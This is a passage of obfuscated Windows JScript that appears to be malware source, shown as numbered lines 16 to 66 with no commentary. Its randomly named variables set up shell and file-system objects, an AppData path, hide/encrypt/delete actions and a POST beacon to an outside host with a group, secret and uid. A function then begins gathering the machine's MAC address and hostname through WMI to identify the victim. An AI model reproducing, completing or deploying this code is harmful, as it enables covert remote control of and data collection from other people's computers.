 16 var rundezyre = 'request';
17 var esybfuksihpu = '&id=';
18 var vgybufete = 'kbaxmaconhuc=';
19 var magotcija = 'no';
20 var lrubzebsuspy = '?type=content&id=';
21 var lnyhaqotys = '';
22 var vpennohcypi = 'WScript.Shell';
23 var pkadybzenpatcy = '';
24 var eqyfgafeqjidk = '';
25 var cyquvenjadzu = 'pictures';
26 var pezusxycixs = 'info';
27 var eqavidxix = 'Unknown';
28 var apexytpukje = 'string';
29 var bvutkobwifwuv = 'https://milkmovemoney.com/';
30 var tfigtaveztu = 'z';
31 var figgogabekm = 'POST';
32 var rejanfiqdy = 'hide';
33 var bvokeqlevzinji = 'AppData';
34 var estaqavgann = 'MSXML2.ServerXMLHTTP';
35 var cjirnovpyhocu = 'Windows';
36 var yxhitwenyl = 'decrypt';
37 var apurehmyfd = 'User-Agent';
38 var amsamagqyhal = '&_&';
39 var qpozlesatvopu = 'decrypt';
40 var ypigxakuj = 'encrypt';
41 var tjimikmoni = 'img';
42 var dobahzyno = 'string';
43 var lkufanhygy = 'show';
44 var dcuqxymvykrodl = '_';
45 var urohokomseqx = 'Content-Type';
46 var xytoxvixivw = 'group=f1&rt=2&secret=a04848d2beb242e82c8477c429595e5a&time=120000&uid=';
47 var xitpyzsodi = 'Scripting.FileSystemObject';
48 var lcyxmetomto = '/';
49 var orohhifulojh = 'POST';
50 var iqryhozdyni = 'page_id=new';
51 var osgexnovqylo = 'delete';
52 var vijijywuwjy = 'new';
53 var ukjyqhevubfurm = '%APPDATA%';
54 var uzetfonybqazw = 'application/x-www-form-urlencoded';
55 var bkurxoqbundowe = 'encrypt';
56 var owfiqwomacmec = '&_&';
57 var ufabbepec = 'new';
58 function id() {
59 var lrequest = wmi.ExecQuery('select * from Win32_NetworkAdapterConfiguration where ipenabled = true');
60 var lItems = new Enumerator(lrequest);
61 for (; !lItems.atEnd(); lItems.moveNext()) {
62 var mac = lItems.item().macaddress;
63 var dns_hostname = lItems.item().DNSHostName;
64 if (typeof mac === apexytpukje && mac.length > 1) {
65 if (typeof dns_hostname !== apexytpukje && dns_hostname.length < 1) {
66 dns_hostname = eqavidxix;